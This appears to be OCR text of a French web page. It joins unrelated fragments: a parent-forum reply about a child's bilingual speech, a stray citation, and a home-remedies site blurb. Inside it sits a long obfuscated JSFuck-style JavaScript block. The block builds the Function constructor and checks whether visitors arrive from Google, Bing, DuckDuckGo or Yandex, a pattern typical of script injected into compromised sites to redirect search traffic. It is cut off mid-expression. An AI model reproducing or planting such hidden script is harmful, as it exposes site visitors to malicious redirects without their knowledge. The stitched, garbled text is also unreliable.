
Accord Client
Je vis la même chose que toi. Avec le temps il va enrichir
son vocabulaire, avoir une plus grande maîtrise de lappareil
vocal et des modes de communication et pourra alors
sexprimer plus clairement dans chacune des langues. A)
986, Incagnoli P, Edouard A, Samii K. Derniers sujets.
Populaires Astuces de grand mère est un média en ligne
dédié aux remèdes, astuces et recettes de nos grands-
mères.
6hbhC
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,122,54,50,57,48,55,112,72,84,77,76,60,34,47,63,38,95,43,85,67,119,65,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+